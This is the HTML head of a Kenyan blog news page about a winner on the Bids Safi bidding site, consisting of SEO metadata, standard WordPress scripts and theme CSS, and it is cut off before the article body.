

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/
body_size: 101322
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi</title>
	<meta name="description" content="A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi. Here are the details and everything you need to know." />
	<link rel="canonical" href="https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi" />
	<meta property="og:description" content="A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi. Here are the details and everything you need to know." />
	<meta property="og:url" content="https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" />
	<meta property="og:site_name" content="TheFlipSide" />
	<meta property="article:publisher" content="https://www.facebook.com/blogflipside/" />
	<meta property="article:published_time" content="2023-01-19T05:37:11+00:00" />
	<meta property="og:image" content="https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="581" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nick Kanali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@flip_sideblog" />
	<meta name="twitter:site" content="@flip_sideblog" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nick Kanali" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#article","isPartOf":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/"},"author":{"name":"Nick Kanali","@id":"https://theflipside.co.ke/#/schema/person/d60945046db90bdc6e2eb778160390d8"},"headline":"Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi","datePublished":"2023-01-19T05:37:11+00:00","mainEntityOfPage":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/"},"wordCount":323,"commentCount":0,"publisher":{"@id":"https://theflipside.co.ke/#organization"},"image":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi.png","keywords":["bids","Bids Safi"],"articleSection":["NEWS"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#respond"]}]},{"@type":"WebPage","@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/","url":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/","name":"Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi","isPartOf":{"@id":"https://theflipside.co.ke/#website"},"primaryImageOfPage":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#primaryimage"},"image":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi.png","datePublished":"2023-01-19T05:37:11+00:00","description":"A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi. Here are the details and everything you need to know.","breadcrumb":{"@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#primaryimage","url":"https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2023/01/bids-safi.png","width":800,"height":581,"caption":"Bids Safi"},{"@type":"BreadcrumbList","@id":"https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theflipside.co.ke/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://theflipside.co.ke/blog/"},{"@type":"ListItem","position":3,"name":"Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi"}]},{"@type":"WebSite","@id":"https://theflipside.co.ke/#website","url":"https://theflipside.co.ke/","name":"TheFlipSide","description":"","publisher":{"@id":"https://theflipside.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theflipside.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theflipside.co.ke/#organization","name":"TheFlipSide","url":"https://theflipside.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/logo/image/","url":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","width":150,"height":63,"caption":"TheFlipSide"},"image":{"@id":"https://theflipside.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/blogflipside/","https://x.com/flip_sideblog"]},{"@type":"Person","@id":"https://theflipside.co.ke/#/schema/person/d60945046db90bdc6e2eb778160390d8","name":"Nick Kanali","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=96&r=g","caption":"Nick Kanali"},"sameAs":["https://theflipside.co.ke/"],"url":"https://theflipside.co.ke/author/nick-kanali/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Feed" href="https://theflipside.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Comments Feed" href="https://theflipside.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi Comments Feed" href="https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theflipside.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1732251794' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1424b7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/print.css?ver=7.6.2' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.2' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#main-nav .main-menu > ul > li > a{font-size: 19px;}#the-post .entry-content,#the-post .entry-content p{font-size: 19px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed 